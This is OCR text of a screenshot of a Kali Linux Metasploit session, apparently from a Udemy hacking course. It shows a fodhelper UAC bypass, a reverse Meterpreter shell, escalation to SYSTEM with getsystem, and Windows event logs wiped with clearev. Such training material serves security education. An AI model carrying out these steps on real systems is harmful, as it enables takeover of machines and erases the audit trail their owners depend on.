 kali - VMware Workstation
File Edit View VM Tabs Help
Library
Type here t...
My Computer
kali
win7
Metasploitab
win-xp
Home
kali
1 2 3 4
13:18
rockyou.txt
Trash
File System
Home
Kali Linux a...
shell.exe
ngrok
kali@kali: ~/Desktop
File Actions Edit View Help
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\Sysnative\cmd.exe /c C:\Windows\System32\fodhelper.exe
[*] Sending stage (175686 bytes) to 192.168.223.1
[*] Meterpreter session 2 opened (192.168.223.128:4444 → 192.168.223.1:51505) at 2022-10-18 13:13:31 -0400
[*] Cleaining up registry keys ...
meterpreter > getuid
Server username: DESKTOP-JDBFFRP\Technical Khan
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > clearev
[*] Wiping 240 records from Application...
[*] Wiping 112 records from System...
[*] Wiping 467 records from Security...
meterpreter > clearev
[*] Wiping 0 records from Application...
[*] Wiping 2 records from System...
[*] Wiping 1 records from Security...
meterpreter > exit -y
[*] Shutting down Meterpreter...
[*] 192.168.223.1 - Meterpreter session 2 closed.  Reason: User exit
msf6 exploit(windows/local/bypassuac_fodhelper) >
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Udemy